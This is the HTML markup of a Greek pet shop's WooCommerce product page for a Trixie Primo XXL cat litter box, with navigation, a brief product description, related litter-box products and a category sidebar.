			<a href="https://www.petopoleion.gr/" class="custom-logo-link" rel="home"><img width="512" height="141" src="https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png" class="custom-logo" alt="logo of petopoleion petshop" decoding="async" fetchpriority="high" srcset="https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png 512w, https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px-300x83.png 300w, https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px-109x30.png 109w, https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px-416x115.png 416w" sizes="(max-width: 512px) 100vw, 512px" /></a>		</div>
					<nav class="secondary-navigation" role="navigation" aria-label="Δευτερεύουσα πλοήγηση">
				<div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-2009378960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2009378960"><a href="http://www.petopoleion.gr">Αρχική</a></li>
<li id="menu-item-2009378962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009378962"><a href="https://www.petopoleion.gr/%ce%b1%cf%80%ce%bf%cf%83%cf%84%ce%bf%ce%bb%ce%ad%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%b1%cf%81%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82/">Αποστολές</a></li>
<li id="menu-item-2009378963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009378963"><a href="https://www.petopoleion.gr/pliromes/">Πληρωμές</a></li>
<li id="menu-item-2009379911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2009379911"><a href="https://www.petopoleion.gr/category/blog/">Blog</a></li>
<li id="menu-item-2009378961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009378961"><a href="https://www.petopoleion.gr/epikoinonia/">Επικοινωνία</a></li>
</ul></div>			</nav><!-- #site-navigation -->
						<div class="site-search">
				<div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://www.petopoleion.gr/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Αναζήτηση"
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Αναζήτηση"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
			</div>
			</div><div class="storefront-primary-navigation"><div class="col-full"><section class="petshop-primary-navigation">		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Βασική Πλοήγηση">
		<button id="site-navigation-menu-toggle" class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Μενού</span></button>
			<div class="primary-navigation"><ul id="menu-categories-top" class="menu"><li id="menu-item-2009400054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400054"><a href="https://www.petopoleion.gr/product-category/skylos/">Σκύλος</a></li>
<li id="menu-item-2009400056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-2009400056"><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a></li>
<li id="menu-item-2009400058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400058"><a href="https://www.petopoleion.gr/product-category/kouneli/">Κουνέλι</a></li>
<li id="menu-item-2009400132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400132"><a href="https://www.petopoleion.gr/product-category/124163/">Πουλί</a></li>
<li id="menu-item-2009400134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400134"><a href="https://www.petopoleion.gr/product-category/krevatia-kai-maxilares/">Κρεβατάκια</a></li>
<li id="menu-item-2009400136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400136"><a href="https://www.petopoleion.gr/product-category/tsantes-metaforas/">Τσάντες μεταφοράς</a></li>
<li id="menu-item-2009400064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400064"><a href="https://www.petopoleion.gr/product-category/131582/">ΠΡΟΣΦΟΡΕΣ</a></li>
</ul></div><div class="handheld-navigation"><ul id="menu-mobile" class="menu"><li id="menu-item-2009451846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2009451846"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://www.petopoleion.gr/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Products search</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Αναζήτηση"
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Αναζήτηση"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</li>
<li id="menu-item-2009451838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-2009451838"><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a></li>
<li id="menu-item-2009451839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451839"><a href="https://www.petopoleion.gr/product-category/skylos/">Σκύλος</a></li>
<li id="menu-item-2009451840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451840"><a href="https://www.petopoleion.gr/product-category/kouneli/">Κουνέλι</a></li>
<li id="menu-item-2009451841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451841"><a href="https://www.petopoleion.gr/product-category/124163/">Πουλί</a></li>
<li id="menu-item-2009451842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451842"><a href="https://www.petopoleion.gr/product-category/gata/krevatakia-gatas/">Κρεβατάκια</a></li>
<li id="menu-item-2009451843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451843"><a href="https://www.petopoleion.gr/product-category/tsantes-metaforas/">Τσάντες μεταφοράς</a></li>
<li id="menu-item-2009451844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451844"><a href="https://www.petopoleion.gr/product-category/131582/">ΠΡΟΣΦΟΡΕΣ</a></li>
<li id="menu-item-2009451845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009451845"><a href="https://www.petopoleion.gr/epikoinonia/">Επικοινωνία</a></li>
</ul></div>		</nav><!-- #site-navigation -->
				<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://www.petopoleion.gr/kalathi/" title="Δες το καλάθι αγορών σου">
								<span class="woocommerce-Price-amount amount">0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span> <span class="count">0 τεμάχια</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			</section></div></div>
	</header><!-- #masthead -->

	<div class="storefront-breadcrumb"><div class="col-full"><nav class="woocommerce-breadcrumb" aria-label="Διαδρομές"><a href="https://www.petopoleion.gr">Αρχική σελίδα</a><span class="breadcrumb-separator"> / </span><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a><span class="breadcrumb-separator"> / </span><a href="https://www.petopoleion.gr/product-category/gata/ammolekanes/">Αμμολεκάνες</a><span class="breadcrumb-separator"> / </span>TRIXIE PRIMO TOYΑΛΕΤΑ ΓΑΤΑΣ  71x55x46.5CM</nav></div></div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		<div class="woocommerce"></div>
			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-2009398632" class="product type-product post-2009398632 status-publish first instock product_cat-ammolekanes has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.petopoleion.gr/wp-content/uploads/2018/08/stefanplast-super-queen-cat-litter-box_large-100x100.jpg" data-thumb-alt="TRIXIE PRIMO TOYΑΛΕΤΑ ΓΑΤΑΣ  71x55x46.5CM" data-thumb-srcset="https://www.petopoleion.gr/wp-content/uploads/2018/08/stefanplast-super-queen-cat-litter-box_large-100x100.jpg 100w, https://www.petopoleion.gr/wp-content/uploads/2018/08/stefanplast-super-queen-cat-litter-box_large-324x324.jpg 324w, https://www.petopoleion.gr/wp-content/uploads/2018/08/stefanplast-super-queen-cat-litter-box_large-150x150.jpg 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.petopoleion.gr/wp-content/uploads/2018/08/stefanplast-super-queen-cat-litter-box_large.jpg"><img width="374" height="479" src="https://www.petopoleion.gr/wp-content/uploads/2018/08/stefanplast-super-queen-cat-litter-box_large.jpg" class="wp-post-image" alt="TRIXIE PRIMO TOYΑΛΕΤΑ ΓΑΤΑΣ  71x55x46.5CM" data-caption="" data-src="https://www.petopoleion.gr/wp-content/uploads/2018/08/stefanplast-super-queen-cat-litter-box_large.jpg" data-large_image="https://www.petopoleion.gr/wp-content/uploads/2018/08/stefanplast-super-queen-cat-litter-box_large.jpg" data-large_image_width="374" data-large_image_height="479" decoding="async" srcset="https://www.petopoleion.gr/wp-content/uploads/2018/08/stefanplast-super-queen-cat-litter-box_large.jpg 374w, https://www.petopoleion.gr/wp-content/uploads/2018/08/stefanplast-super-queen-cat-litter-box_large-234x300.jpg 234w, https://www.petopoleion.gr/wp-content/uploads/2018/08/stefanplast-super-queen-cat-litter-box_large-23x30.jpg 23w" sizes="(max-width: 374px) 100vw, 374px" data- data-large_image_ title="TRIXIE PRIMO TOYΑΛΕΤΑ ΓΑΤΑΣ 71x55x46.5CM 1"></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">TRIXIE PRIMO TOYΑΛΕΤΑ ΓΑΤΑΣ  71x55x46.5CM</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>55,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>

	
	<form class="cart" action="https://www.petopoleion.gr/product/stefanplast-super-queen-toualeta-gatas-galazia-71x55x46-5cm/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_69671daa3db99">TRIXIE PRIMO TOYΑΛΕΤΑ ΓΑΤΑΣ  71x55x46.5CM ποσότητα</label>
	<input
		type="number"
				id="quantity_69671daa3db99"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Ποσότητα προϊόντος"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="2009398632" class="single_add_to_cart_button button alt">Προσθήκη στο καλάθι</button>

			</form>

	
<div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div><div class="product_meta">

	
	
	<span class="posted_in">Κατηγορία: <a href="https://www.petopoleion.gr/product-category/gata/ammolekanes/" rel="tag">Αμμολεκάνες</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Περιγραφή					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Αξιολογήσεις (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Περιγραφή</h2>

<p><strong>Αμμολεκάνη Trixie XXL Primo</strong></p>
<ul>
<li>Με φίλτρο ενεργού άνθρακα</li>
<li>Easy Click κλιπς</li>
<li>Ανταλλακτικό φίλτρο (κωδικός ALP-TRI-40350)</li>
<li>Υλικό: πλαστικό</li>
</ul>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Αξιολογήσεις		</h2>

					<p class="woocommerce-noreviews">Δεν υπάρχει καμία αξιολόγηση ακόμη.</p>
			</div>

			<p class="woocommerce-verification-required">Μόνο συνδεδεμένοι πελάτες που έχουν αγοράσει αυτό το προϊόν μπορούν να αφήσουν μία αξιολόγηση.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Σχετικά προϊόντα</h2>
				<ul class="products columns-3">

			
					<li class="product type-product post-2009455159 status-publish first instock product_cat-ammolekanes has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.petopoleion.gr/product/%ce%b1%ce%bd%ce%b1%ce%b4%ce%b9%cf%80%ce%bb%ce%bf%cf%8d%ce%bc%ce%b5%ce%bd%ce%b7-%ce%bb%ce%b5%ce%ba%ce%ac%ce%bd%ce%b7-%ce%b3%ce%ac%cf%84%ce%b1%cf%82-%cf%84%ce%b1%ce%be%ce%b9%ce%b4%ce%af%ce%bf%cf%85/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><section class="petshop-product-image"><img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2024/03/garfield-toualeta-gatas-324x324.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="garfield-toualeta-gatas" decoding="async" srcset="https://www.petopoleion.gr/wp-content/uploads/2024/03/garfield-toualeta-gatas-324x324.webp 324w, https://www.petopoleion.gr/wp-content/uploads/2024/03/garfield-toualeta-gatas-100x100.webp 100w" sizes="(max-width: 324px) 100vw, 324px" /><a href="?add-to-cart=2009455159" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2009455159" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2009455159" data-product_sku="" aria-label="Προσθήκη στο καλάθι: &ldquo;Αναδιπλούμενη Λεκάνη Γάτας Ταξιδίου&rdquo;" rel="nofollow" data-success_message="&ldquo;Αναδιπλούμενη Λεκάνη Γάτας Ταξιδίου&rdquo; has been added to your cart">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2009455159" class="screen-reader-text">
			</span>
</section><section class="petshop-product-meta"><h2 class="woocommerce-loop-product__title">Αναδιπλούμενη Λεκάνη Γάτας Ταξιδίου</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>14,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</section></a></li>

			
					<li class="product type-product post-701964 status-publish instock product_cat-ammolekanes product_tag-camelot has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.petopoleion.gr/product/p-antallaktiko-filtro-toualetas-701964-html/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><section class="petshop-product-image"><img width="324" height="300" src="https://www.petopoleion.gr/wp-content/uploads/2016/12/0198_0579_antallaktiko_filtro_lekanis-324x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ΑΝΤΑΛΛΑΚΤΙΚΟ ΦΙΛΤΡΟ ΤΟΥΑΛΕΤΑΣ" decoding="async" /><a href="?add-to-cart=701964" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_701964" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="701964" data-product_sku="sku.701964" aria-label="Προσθήκη στο καλάθι: &ldquo;ΑΝΤΑΛΛΑΚΤΙΚΟ ΦΙΛΤΡΟ ΤΟΥΑΛΕΤΑΣ&rdquo;" rel="nofollow" data-success_message="&ldquo;ΑΝΤΑΛΛΑΚΤΙΚΟ ΦΙΛΤΡΟ ΤΟΥΑΛΕΤΑΣ&rdquo; has been added to your cart">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_701964" class="screen-reader-text">
			</span>
</section><section class="petshop-product-meta"><h2 class="woocommerce-loop-product__title">ΑΝΤΑΛΛΑΚΤΙΚΟ ΦΙΛΤΡΟ ΤΟΥΑΛΕΤΑΣ</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,50&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</section></a></li>

			
					<li class="product type-product post-2009459162 status-publish last instock product_cat-ammolekanes product_cat-eidi-ygieinis-gatas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.petopoleion.gr/product/pet-interest-%cf%80%ce%b1%cf%84%ce%ac%ce%ba%ce%b9-%ce%b1%ce%bc%ce%bc%ce%bf%ce%bb%ce%b5%ce%ba%ce%ac%ce%bd%ce%b7%cf%82-velcro-45-x-60cm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><section class="petshop-product-image"><img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2025/04/petinterest-pataki-toualetas-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="petinterest Pataki toualetas" decoding="async" loading="lazy" srcset="https://www.petopoleion.gr/wp-content/uploads/2025/04/petinterest-pataki-toualetas-324x324.jpg 324w, https://www.petopoleion.gr/wp-content/uploads/2025/04/petinterest-pataki-toualetas-300x300.jpg 300w, https://www.petopoleion.gr/wp-content/uploads/2025/04/petinterest-pataki-toualetas-150x150.jpg 150w, https://www.petopoleion.gr/wp-content/uploads/2025/04/petinterest-pataki-toualetas-416x416.jpg 416w, https://www.petopoleion.gr/wp-content/uploads/2025/04/petinterest-pataki-toualetas-100x100.jpg 100w, https://www.petopoleion.gr/wp-content/uploads/2025/04/petinterest-pataki-toualetas-64x64.jpg 64w, https://www.petopoleion.gr/wp-content/uploads/2025/04/petinterest-pataki-toualetas.jpg 600w" sizes="auto, (max-width: 324px) 100vw, 324px" /><a href="?add-to-cart=2009459162" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2009459162" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2009459162" data-product_sku="" aria-label="Προσθήκη στο καλάθι: &ldquo;Pet Interest Πατάκι Αμμολεκάνης Velcro 45 x 60cm&rdquo;" rel="nofollow" data-success_message="&ldquo;Pet Interest Πατάκι Αμμολεκάνης Velcro 45 x 60cm&rdquo; has been added to your cart">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2009459162" class="screen-reader-text">
			</span>
</section><section class="petshop-product-meta"><h2 class="woocommerce-loop-product__title">Pet Interest Πατάκι Αμμολεκάνης Velcro 45 x 60cm</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>16,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</section></a></li>

			
		</ul>

	</section>
			<nav class="storefront-product-pagination" aria-label="Περισσότερα προϊόντα">
							<a href="https://www.petopoleion.gr/product/kleisti-lekani-m-pets-thebes/" rel="prev">
					<img width="324" height="300" src="https://www.petopoleion.gr/wp-content/uploads/2017/10/M-PETS_Thebes-324x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ΚΛΕΙΣΤΗ ΤΟΥΑΛΕΤΑ ΓΑΤΑΣ M-PETS THEBES Large" loading="lazy" />					<span class="storefront-product-pagination__title">ΚΛΕΙΣΤΗ ΤΟΥΑΛΕΤΑ ΓΑΤΑΣ M-PETS THEBES Large</span>
				</a>
			
							<a href="https://www.petopoleion.gr/product/stefanplast-cathy-easy-clean-toualeta-gatas/" rel="next">
					<img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2018/12/easy-clean-cathy-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="STEFANPLAST CATHY EASY CLEAN ΤΟΥΑΛΕΤΑ ΓΑΤΑΣ ΓΑΛΑΖΙΑ 56Χ40Χ40CM" loading="lazy" />					<span class="storefront-product-pagination__title">STEFANPLAST CATHY EASY CLEAN ΤΟΥΑΛΕΤΑ ΓΑΤΑΣ ΓΑΛΑΖΙΑ 56Χ40Χ40CM</span>
				</a>
					</nav><!-- .storefront-product-pagination -->
		</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
<div id="secondary" class="widget-area" role="complementary">
	<div id="woocommerce_product_categories-5" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">Κατηγορίες προϊόντων</span><ul class="product-categories"><li class="cat-item cat-item-16"><a href="https://www.petopoleion.gr/product-category/bazaar/">Προσφορές Bazaar</a></li>
<li class="cat-item cat-item-6 cat-parent current-cat-parent"><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a><ul class='children'>
<li class="cat-item cat-item-992"><a href="https://www.petopoleion.gr/product-category/gata/sintrivania-kai-automates-potistres/">Συντριβάνια και Αυτόματες Ποτίστρες</a></li>
<li class="cat-item cat-item-24"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/">Ξηρά Τροφή Γάτας</a></li>
<li class="cat-item cat-item-865"><a href="https://www.petopoleion.gr/product-category/gata/%ce%ba%cf%81%ce%b5%ce%bc%ce%bf%cf%8d%ce%bb%ce%b5%cf%82-%ce%b3%ce%b1%cf%84%ce%b1%cf%82/">Κρέμες και Σούπες Γατας</a></li>
<li class="cat-item cat-item-25"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/">Υγρή Τροφή Γάτας - Kονσερβες</a></li>
<li class="cat-item cat-item-26"><a href="https://www.petopoleion.gr/product-category/gata/ammos-gatas/">Άμμος Γάτας</a></li>
<li class="cat-item cat-item-27"><a href="https://www.petopoleion.gr/product-category/gata/paixnidia-gatas/">Παιχνίδια Γατας</a></li>
<li class="cat-item cat-item-44"><a href="https://www.petopoleion.gr/product-category/gata/kliniki-diaita-gatas/">Κλινική Δίαιτα</a></li>
<li class="cat-item cat-item-965"><a href="https://www.petopoleion.gr/product-category/gata/%cf%87%ce%ac%cf%81%cf%84%ce%b9%ce%bd%ce%b1-%ce%bf%ce%bd%cf%85%cf%87%ce%bf%ce%b4%cf%81%cf%8c%ce%bc%ce%b9%ce%b1/">Χάρτινα Ονυχοδρόμια</a></li>
<li class="cat-item cat-item-28"><a href="https://www.petopoleion.gr/product-category/gata/krevatakia-gatas/">Κρεβατάκια</a></li>
<li class="cat-item cat-item-472"><a href="https://www.petopoleion.gr/product-category/gata/%ce%bf%ce%b4%ce%bf%ce%bd%cf%84%ce%b9%ce%ba%ce%b7-%cf%85%ce%b3%ce%b9%ce%b5%ce%b9%ce%bd%ce%ae-%ce%b3%ce%b1%cf%84%ce%b1%cf%82/">Οδοντικη Υγιεινή Γατας</a></li>
<li class="cat-item cat-item-29"><a href="https://www.petopoleion.gr/product-category/gata/snack-gatas/">Σνακ - Λιχουδιές</a></li>
<li class="cat-item cat-item-30"><a href="https://www.petopoleion.gr/product-category/gata/127103/">Καλάθια Μεταφοράς</a></li>
<li class="cat-item cat-item-31 current-cat"><a href="https://www.petopoleion.gr/product-category/gata/ammolekanes/">Αμμολεκάνες</a></li>
<li class="cat-item cat-item-32"><a href="https://www.petopoleion.gr/product-category/gata/taistres-potistres-gatas/">Μπολακια , Ταίστρες και Ποτίστρες Γάτας</a></li>
<li class="cat-item cat-item-33"><a href="https://www.petopoleion.gr/product-category/gata/vitamines-kai-simpliromata/">Συμπληρώματα Διατροφής και Βιταμίνες για γάτες</a></li>
<li class="cat-item cat-item-34"><a href="https://www.petopoleion.gr/product-category/gata/xtenes-gatas/">Χτένες</a></li>
<li class="cat-item cat-item-895"><a href="https://www.petopoleion.gr/product-category/gata/cbd/">CBD</a></li>
<li class="cat-item cat-item-35"><a href="https://www.petopoleion.gr/product-category/gata/eidi-ygieinis-gatas/">Είδη υγιεινής της γάτας</a></li>
<li class="cat-item cat-item-36"><a href="https://www.petopoleion.gr/product-category/gata/perilaimia-gatas/">Περιλαίμια και κολάρα γάτας</a></li>
<li class="cat-item cat-item-37"><a href="https://www.petopoleion.gr/product-category/gata/catnip/">Catnip</a></li>
<li class="cat-item cat-item-39"><a href="https://www.petopoleion.gr/product-category/gata/dixty-prostasias/">Δίχτυα Προστασίας</a></li>
<li class="cat-item cat-item-23"><a href="https://www.petopoleion.gr/product-category/gata/onyxodromia-gatas/">Ονυχοδρόμια και Γατόδεντρα</a></li>
</ul>
</li>
<li class="cat-item cat-item-7"><a href="https://www.petopoleion.gr/product-category/skylos/">Σκύλος</a></li>
<li class="cat-item cat-item-8"><a href="https://www.petopoleion.gr/product-category/kouneli/">Κουνέλι</a></li>
<li class="cat-item cat-item-9"><a href="https://www.petopoleion.gr/product-category/124163/">Πουλί</a></li>
<li class="cat-item cat-item-13"><a href="https://www.petopoleion.gr/product-category/krevatia-kai-maxilares/">Κρεβατάκια και Μαξιλάρες</a></li>
